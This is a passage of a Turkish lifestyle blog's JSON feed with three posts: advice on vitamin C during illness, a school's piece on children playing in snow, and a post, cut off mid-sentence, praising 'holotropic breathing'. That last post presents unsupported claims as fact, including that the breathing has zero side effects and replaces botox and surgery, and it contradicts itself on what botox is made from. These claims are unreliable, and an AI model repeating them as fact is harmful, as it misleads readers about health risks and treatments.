Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8008"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5632045059163466816"},"published":{"$t":"2026-01-16T12:11:00.001+03:00"},"updated":{"$t":"2026-01-16T12:11:06.839+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlık"}],"title":{"type":"text","$t":"Hasta olunca C Vitamini takviyesi almak doğru mu? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaELUNQDUp6JLSYUd2kzyejDe4hz7K34g7l5sv95jlwas2PUq6Di4p_V4WArDNre25yzE78bI8BdAXSNQ2Ou9rKuTPV4pjOmTg6aixtmCanmS7eBqItgFEn5Dy-pFu2RbtMprWakzS06zTOlplB4D0mrgmKusjzb5xVIKkGmc1_moCbYV0valCVZVsTeU\/s800\/c-vitamininin-faydalari.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hasta olunca C Vitamini takviyesi almak doğru mu?\" border=\"0\" data-original-height=\"492\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaELUNQDUp6JLSYUd2kzyejDe4hz7K34g7l5sv95jlwas2PUq6Di4p_V4WArDNre25yzE78bI8BdAXSNQ2Ou9rKuTPV4pjOmTg6aixtmCanmS7eBqItgFEn5Dy-pFu2RbtMprWakzS06zTOlplB4D0mrgmKusjzb5xVIKkGmc1_moCbYV0valCVZVsTeU\/s16000\/c-vitamininin-faydalari.jpg\" title=\"Hasta olunca C Vitamini takviyesi almak doğru mu?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ESoğuk algınlığı, grip ya da halsizlik belirtileri başladığında birçok kişi ilk refleks olarak C vitamini takviyelerine yöneliyor. Bazı kişiler de hastalık sürecinde yüksek doz C vitamini almanın iyileşmeyi hızlandıracağını düşünüyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBatıgöz Sağlık Grubu Balçova Cerrahi Tıp Merkezi İç Hastalıkları Uzmanı Dr. Füsun Topçugil, C vitamininin bağışıklık sistemi üzerindeki etkilerinin doğru zamanlama ile değerlendirilmesi gerektiğini vurguluyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EC Vitamini Bağışıklık Sistemini Destekler\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EC vitamini, bağışıklık sisteminin sağlıklı çalışmasında rol oynayan temel vitaminlerden biridir. Antioksidan özellikleri sayesinde hücreleri oksidatif stresten korur, bağışıklık hücrelerinin normal fonksiyonlarını sürdürmesine katkı sağlar. Ancak bu etki, düzenli ve yeterli alım sonucunda ortaya çıkabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHastalık başladıktan sonra alınan C vitamini takviyesi, enfeksiyonu ortadan kaldıran ya da süreci doğrudan sonlandıran bir etkisi yoktur. Bu nedenle C vitaminini bir ilaç gibi değerlendirmek doğru değildir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHastalık Başladıktan Sonra Yüksek Doz C Vitamini Almak İyileşmeyi Hızlandırmaz\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EToplumda sık karşılaşılan bir diğer yanlış inanış, hastalık döneminde yüksek doz C vitamini almanın süreci kısalttığı yönündedir. Güncel bilimsel veriler, C vitamininin soğuk algınlığı ve grip gibi viral enfeksiyonların süresini anlamlı ölçüde azaltmadığını göstermektedir. Bu noktada C vitamini, bağışıklık sistemini önceden destekleyen bir unsurdur; hastalık ortaya çıktıktan sonra tek başına tedavi edici bir rol üstlenmez.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EC Vitamini Ne Zaman Alınmalı?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EC vitamini suyla eriyen bir vitamindir ve vücudumuzda depolanmaz. Bu yüzden \"bir defada çok almak\" yerine \"her gün yeteri kadar almak\" asıl stratejimiz olmalıdır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKoruyucu Kalkan Olarak:\u003C\/b\u003E C vitamini, düzenli kullanıldığında bağışıklık sistemini zinde tutabilir. Düzenli alan kişilerde soğuk algınlığı süresinin kısalabildiği gözlemlenmiştir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EStres ve Yorgunluk Dönemlerinde:\u003C\/b\u003E Vücudun fiziksel ve mental stres altında olduğu dönemlerde C vitamini ihtiyacı artabilir.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDemir Eksikliği Varsa:\u003C\/b\u003E C vitamini, bitkisel kaynaklı demirin emilimini artırır. Bu nedenle demir eksikliği olan hastaların öğünlerinde C vitaminine yer vermesi önemlidir.\u003C\/div\u003E\u003Cdiv\u003EGünlük C Vitamini İhtiyacı Öncelikle Besinlerle Karşılanmalıdır\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESağlıklı bireylerde C vitamini ihtiyacının büyük bir bölümü dengeli ve sağlıklı beslenme ile karşılanabilir. Taze sebze ve meyveler, C vitamini açısından zengin doğal kaynaklardır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETakviye kullanımı ise herkes için rutin bir gereklilik değildir. Emilim sorunları olanlar, yetersiz beslenen kişiler ya da doktor tarafından ihtiyaç saptanan durumlarda takviyeler gündeme gelebilir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EUzm. Dr. Füsun Topçugil’den 3 Altın Öneri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGüne Yayarak Tüketin:\u003C\/b\u003E Tek seferde 1000 mg almak yerine, gün içinde taze sebze ve meyvelerle doğal yoldan karşılayın.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESigara Kullanıyorsanız Dikkat:\u003C\/b\u003E Sigara içenlerin vücudundaki C vitamini seviyesi daha hızlı düşer; bu bireylerin ihtiyacı daha fazladır.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDoktorunuza Danışın:\u003C\/b\u003E Kronik bir hastalığınız veya böbrek probleminiz varsa, \"nasıl olsa vitamin\" diyerek takviyeye başlamayın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESonuç olarak;\u003C\/b\u003E C vitamini bir acil yardım butonu değil, bir yaşam biçimi olmalıdır. Bağışıklığınızı hastalık gelmeden önce inşa edin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUzm. Dr. Füsun Topçugil kapanışta şu vurguyu yapıyor:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Bağışıklık sistemi, son anda alınan takviyelerle değil; günlük yaşamda sürdürülen dengeli beslenme ve sağlıklı alışkanlıklarla güçlenir. C vitamini bu sürecin destekleyici bir parçasıdır, tek başına bir tedavi yöntemi değildir.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5632045059163466816\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2026\/01\/hasta-olunca-c-vitamini-takviyesi-almak.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5632045059163466816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5632045059163466816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2026\/01\/hasta-olunca-c-vitamini-takviyesi-almak.html","title":"Hasta olunca C Vitamini takviyesi almak doğru mu? "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaELUNQDUp6JLSYUd2kzyejDe4hz7K34g7l5sv95jlwas2PUq6Di4p_V4WArDNre25yzE78bI8BdAXSNQ2Ou9rKuTPV4pjOmTg6aixtmCanmS7eBqItgFEn5Dy-pFu2RbtMprWakzS06zTOlplB4D0mrgmKusjzb5xVIKkGmc1_moCbYV0valCVZVsTeU\/s72-c\/c-vitamininin-faydalari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8840022079865295744"},"published":{"$t":"2026-01-12T22:34:00.001+03:00"},"updated":{"$t":"2026-01-16T12:13:30.661+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Karla oynamalarına izin verin!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pcD9_eR5o92WirdlpRbAwwu_IN9Pr7jc9h_49l4jwBiPEOjdWzidW1_JdlSaWdMEC5sGdKZIqC2MYxvTM4VMuyJfyI3km699Ek-O3eIC5xexzaLDyU__FjTRk305aNSiix0uYjUQffo1Cslt6i0h-uq1plYEqxwAC_CfVNqCmWS5bhLlw4TRcBwXYlQ\/s800\/soguklar.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Karla oynamalarına izin verin!\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pcD9_eR5o92WirdlpRbAwwu_IN9Pr7jc9h_49l4jwBiPEOjdWzidW1_JdlSaWdMEC5sGdKZIqC2MYxvTM4VMuyJfyI3km699Ek-O3eIC5xexzaLDyU__FjTRk305aNSiix0uYjUQffo1Cslt6i0h-uq1plYEqxwAC_CfVNqCmWS5bhLlw4TRcBwXYlQ\/s16000\/soguklar.jpeg\" title=\"Karla oynamalarına izin verin!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EÇocukların mevsimleri, su döngüsünü ve kuraklık olgusunu kavramaları için\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETürkiye genelinde yılın son karı yağarken, büyük şehirlerden İstanbul’da da beklenen kar yağışı başladı. İklim krizi nedeniyle mevsimlerin dengesindeki değişimler, kuraklık ve su döngüsü gibi olguların her geçen yıl giderek daha önem kazandığı dünyamızda, çocukların bu olgularla erken yaşta ve yaşayarak tanışmasını kolaylaştıran doğa olaylarından biri de kar yağışı.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETemiz havada, mevsime uygun giysilerle karda oynamak çocukların bağışıklık sistemini olumlu etkiliyor\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EİTÜ Geliştirme Vakfı Okulları rehberlik bölümü, yaşayarak öğrenme yaklaşımında önemli bir yeri olan aile eğitimine dikkat çekerek, anne babaların soğuk algınlığı gibi kaygılarla kışın çocukların açık havada vakit geçirmek sürelerini kısıtlamamalarının önemine değindi. Kış aylarında virüsler ve grip gibi hastalıklar kapalı ortamlarda hava sirkülasyonu kısıtlı olduğu için aynı havayı sürekli solumaktan dolayı bulaşırken, dışarıda vakit geçiren çocuklar bu etkilerden uzak kalarak temiz havadan yararlanıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKar ile oynamak çocukların bağışıklık sistemi üzerinde de olumlu etkiler yaratıyor. Çocukların açık havada kar ile oynaması onların fiziksel gelişimini desteklediği gibi yaratıcılığını da artırıyor. Karı bir malzeme olarak kullanan çocuklar kardan adam, kardan kule gibi üç boyutlu objeler inşa etmeye çalışırken hayal güçlerini de çalıştırıyor. Bu etkinlikleri onlarla paylaşmak aile bağlarının da kuvvetlenmesini ve mutlu anların mutlu anılara dönüşmesini sağlıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMZ96v9-1vqBTilQj_xjCKS1wrqpD7R2ndI_DLhPFqbHPIAycV2ZNzvKDOcyPh2zvb07r1LTUKzb45TnSEbpQonYdGWgfMxZsccwO51xotAi0I3L8hF2mdQwrriRYFgCQvUB83YCKR7VBqsyUlaW3zodOpk7T3BMb46LYFar4pmh1F9-6NXu9LHdST=s800\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Karla oynamalarına izin verin!\" border=\"0\" data-original-height=\"534\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMZ96v9-1vqBTilQj_xjCKS1wrqpD7R2ndI_DLhPFqbHPIAycV2ZNzvKDOcyPh2zvb07r1LTUKzb45TnSEbpQonYdGWgfMxZsccwO51xotAi0I3L8hF2mdQwrriRYFgCQvUB83YCKR7VBqsyUlaW3zodOpk7T3BMb46LYFar4pmh1F9-6NXu9LHdST=s16000\" title=\"Karla oynamalarına izin verin!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EKar ile Yapabilecek 5 Faydalı Aktivite\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKar Volkanı,\u003C\/b\u003E çocukların fizik ve kimya disiplinlerini öğrenmesini sağlayan bir aktivitedir. Boş bir su şişesi, 2 kaşık karbonat, 1 kaşık sabun, 1-2 damla gıda boyası, bir kaşık sirke ile yapılan Kar Volkanı, karın köpürmesini sağlayarak çocuklara unutamayacakları bir deneyim sunar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGömülü Hazine Avı,\u003C\/b\u003E hazırlanması kolay bir oyundur. Derin kar biriken yerlerde oynayabilecek oyun çocuğun merak duygusunu geliştireceği gibi, içindeki dedektifi veya korsanı da ortaya çıkarır. Yapılması gereken tek şey bir oyuncağı veya çocuğunuzun seveceği bir objeyi karın içinde bir yere gömmek ve ona ipuçları sunmaktır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKar Topu Hedefi \u003C\/b\u003Eeğlenceli ve fiziksel gelişime katkı sunan oyunlardan birisidir. Oyunu çoklu veya tekli oynamak mümkündür. Ebeveynlerin bir duvara tebeşir veya boya ile hedef tahtası çizmesi yeterlidir. Ardından çocuklar hedefi vurduğunda güzel sözler söylemek veya küçük hediyeler vermek çocukların el göz koordinasyonuna olumlu etki eder.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKarda Uzun Atlama oyunu\u003C\/b\u003E ise çocukların atletizm yeteneğini geliştirebilir. Düz bir zemine bir başlangıç çizgisi çizmek ve sahanın geri kalanını ölçeklendirerek,\u0026nbsp; çocuğu en uzun atlamayı yapmaya davet etmek yeterlidir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKarda Boyama\u003C\/b\u003E çocuğun yaratıcılığını artıracak bir aktivite türüdür. Bir sprey şişesinin dörtte üçünü su ile doldurulduktan sonra, sekiz damla gıda boyası eklenir ve sprey kapatılır. Çalkalanınca oluşan renkli sıvı ile çocuklar karı istediği gibi boyayabilir, kar üstüne yazılar yazabilir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EİTÜ GVO öğrencileri karı sevdikleri kadar, kar sporlarındaki başarıları ile de göz dolduruyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKar ile erken yaşta tanışan ve karı seven çocukların ilerleyen yıllarda kış sporları ile ilgilenmesi kolaylaşıyor. Neredeyse dört mevsim kış sporlarının yapılmasına izin veren Türkiye’de bu alandaki sporcu eğitimi henüz istenen seviyede değil. Spor konusuna özel bir önem veren İTÜ Geliştirme Vakfı Okulları bünyesinde bireysel olarak kış sporlarında başarılar kazanan pek çok öğrenci de mevcut. Eğitimlerinin 6 yaş civarında başlaması gereken zorlu bu alan, diğer pek çok spor dalı gibi öğrencilere çok yönlülük ve akademik başarı disiplini kazandırıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDr. Natuk Birkan İlkokulu ve Ortaokulu öğrencileri Yavuz Lüle ve Alp Lüle, geçtiğimiz günlerde Bursa ve İstanbul Alp Disiplini kayak yarışlarından madalya ile dönen kış sporcusu öğrencilerden. Alp Disiplini Milli Takımına EYOF (European Youth Olympics) seçilen İTÜ GVO Ekrem Elginkan Lisesi öğrencisi Buse Akar da, 20-25 Mart 2022 tarihlerinde Finlandiya’nın Vuokatti şehrinde düzenlenecek Avrupa Gençlik Olimpiyatlarında ay-yıldızlı formayı giyerek Türkiye’yi temsil edecek. İTÜ Geliştirme Vakfı Okulları Spor birimi kar ile tanışıp, oyun oynamaktan keyif almanın; kar sporlarını sevmenin ilk şartı olduğunu hatırlatıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8840022079865295744\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/karla-oynamalarina-izin-verin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8840022079865295744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8840022079865295744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/karla-oynamalarina-izin-verin.html","title":"Karla oynamalarına izin verin!"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pcD9_eR5o92WirdlpRbAwwu_IN9Pr7jc9h_49l4jwBiPEOjdWzidW1_JdlSaWdMEC5sGdKZIqC2MYxvTM4VMuyJfyI3km699Ek-O3eIC5xexzaLDyU__FjTRk305aNSiix0uYjUQffo1Cslt6i0h-uq1plYEqxwAC_CfVNqCmWS5bhLlw4TRcBwXYlQ\/s72-c\/soguklar.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8367163005877523488"},"published":{"$t":"2026-01-09T16:56:00.000+03:00"},"updated":{"$t":"2026-01-09T16:56:38.272+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"güzellik sırları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"}],"title":{"type":"text","$t":"Botoks yerine nefes alın"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnXFSLs-KPjuUsx4X7TxIHSkqp4S3ZwvjvsHOcoUpThG6ujs9pbMcPfuKf-qWFU9pe9M4rTIGBBwKcTMVX0bUdEEVM72wq8WCW527ke8dfXibo7xQx5KYLnuCPRpDHhEPsgzSWfxV-tsY\/s1600\/Botoks+yerine+nefes+al%25C4%25B1n+%2528800+x+465%2529.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnXFSLs-KPjuUsx4X7TxIHSkqp4S3ZwvjvsHOcoUpThG6ujs9pbMcPfuKf-qWFU9pe9M4rTIGBBwKcTMVX0bUdEEVM72wq8WCW527ke8dfXibo7xQx5KYLnuCPRpDHhEPsgzSWfxV-tsY\/s1600\/Botoks+yerine+nefes+al%25C4%25B1n+%2528800+x+465%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\"İyi nefes almanın karşılığı olabilecek hiçbir vitamin,  ilaç veya yiyecek yoktur.\" Çünkü doğru nefes almanın yararları saymakla bitecek  gibi değil.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nBotoks'a ya da bazı estetik ameliyatlara gerek  kalmadan bedeninizi gençleştirebilmek ise bunlardan sadece biri. Üstelik yan  etkisiz.\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nDoğru nefes almanın pek çok yararı var. Nefesinizi  doğru kullanmaya başlar başlamaz hem bedeninizde, hem manevi hayatınızda pek çok  değişiklikler oluşmaya başlıyor. Bunlardan biri, botoks'a ya da estetik  ameliyata gerek kalmadan bedeninizi gençleştirebilmeniz. Uygun nefes teknikleri  kullanarak estetik cerrahinin yerine doğal güzelleşme ve yılan zehiriyle  gerçekleştirilen botok'sun yerine doğal gençlik sağlayabilirsiniz\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nKabul edin ki, nefes almayı pek önemsemiyoruz. Farkında  değiliz; ama onu önemsememek sağlığımıza ve gençliğimize maloluyor. Ne mutlu ki  onu şu andan itibaren doğru yapmaya başlayabilirsiniz. Böylece hem sağlığınızı  kontrol altına alabilir; hem de pek çok ödül kazanabilirsiniz. Hayır, bu bir  şaka değil.\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nKitabında kadınların cilt kırışıklıklarını gidermek  için başvurdukları botoks uygulamalarının sağlığa uygun olmayan sonuçlarından  bahseden ve en doğal botoks etkisinin nefes terapileriyle oluşturulabildiğinin  altını çizen Mustafa Kartal anlatıyor:\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\"Biliyorsunuz 'Botox', 'Clostridium Botulinum' adlı  bakteriden elde edilen bir toksin. Bu toksin kırışık bölgede cilt altına  yerleştirilen katkı maddesi olarak, sinir uçlarında iletimi sağlayan maddelerin  salınımını engelliyor. Bu nedenle botoks yaptıranlar anlamsız bir yüze sahip  olarak, duygusuz ve depresif görünebiliyorlar. Mustafa Kartal, nefes teknikleri  ve eğitimleri konusunda Türkiye'deki birkaç yetkin isimden biri. Bu konuda  araştırmaları, biri yayınlanmış, diğeri yayına hazır iki kitabı bulunan ve  Türkiye'nin her yerinde seminerler veren Mustafa Kartal, botoks etkisi oluşturan  tekniğin adının, \"holotropik nefes terapisi\" olduğunu söylüyor. \u0026nbsp;Bu  uygulama hızlı, tempolu ve derin diyafram nefesleriyle çok kısa zamanda kanda  yüksek oranda oksijen biriktiriyor. Çalışma vücuttaki oksijen ve karbondioksit  dengesi üzerinde \"hipoksi dengelenmesi\" sağlayarak; alkali dengeleri ve vücut  kimyasalının değişmesine yol açıyor. Cilt üzerindeki iyileşmeler, değişimin ilk  sonuçlarından biri.\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003EGenç Bir Beden, Sıfır Yan Etki\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nHiç bir yan etkisinin olmamasına karşılık; botoks ve  bazı estetik ameliyatların yerine geçebilecek holotropik nefes çalışmasının  etkisi saatler ve günlerce devam ediyor. Çalışmayı yapan herkes, odaklanması ve  uygulamadaki başarısı oranında pozitif sonuçlar yaşıyor. Nefes tekniklerinin  yaşamın bütününe yayılması ve düzenli aralıklarla tekrarlanması sonucunda ise  etki büyüyor ve uzun süre kalıcı hale \u0026nbsp;geliyor.\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nHolotropik çalışmalar bütün eski botoks ve kimi estetik  uygulamalarını tüm dünyada yavaş yavaş geçersiz kılıyor. Böylece yan etkisi  olan, sağlığa zararlı botoks ve 